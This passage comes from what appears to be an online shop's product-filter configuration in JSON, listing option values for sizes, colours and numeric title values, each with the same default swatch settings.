pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upl